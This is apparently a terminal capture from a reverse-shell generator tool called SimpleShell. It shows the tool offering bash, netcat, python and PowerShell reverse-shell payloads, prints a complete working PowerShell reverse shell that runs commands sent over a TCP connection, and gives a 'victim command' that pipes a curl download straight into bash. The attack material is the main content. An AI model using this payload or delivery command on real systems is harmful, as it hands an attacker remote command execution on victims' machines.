 (env) jwe0@ubuntu:~/Desktop/Side/SimpleShell$ python3 main.py
[>] Reverse host: 127.0.0.1
[>] Reverse port: 8888
[>] Autorun?: n
[>] Local?: y
[!] Available payloads
[*] /powershellrev
[*] /python3
[*] netcat/nc mkfifo
[*] bash/bash udp
[*] bash/bash 196
[*] bash/bash readline
[*] bash/bash 5
[*] bash/bash -i
[>] Payload: powershellrev
[!] Available deliveries
[*] /bashlinux
[*] /powershellwindows
[>] Delivery: bashlinux
[*] Sellected payload: $LHOST = "127.0.0.1"; $LPORT = 8888; $TCPClient = New-Object Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream = $TCPCli
ent.GetStream(); $StreamReader = New-Object IO.StreamReader($NetworkStream); $StreamWriter = New-Object IO.StreamWriter($NetworkStream); $StreamWri
ter.AutoFlush = $true; $Buffer = New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while ($NetworkStream.DataAvailable) { $RawData = $N
etworkStream.Read($Buffer, 0, $Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1) }; if ($TCPClient.Connected -and
$Code.Length -gt 1) { $Output = try { Invoke-Expression ($Code) 2>&1 } catch { $_ }; $StreamWriter.Write("$Output`n"); $Code = $null } }; $TCPClien
t.Close(); $NetworkStream.Close(); $StreamReader.Close(); $StreamWriter.Close()
[*] Victim command: curl http://127.0.0.1:8000 | bash
[*] Listening on 127.0.0.1:8888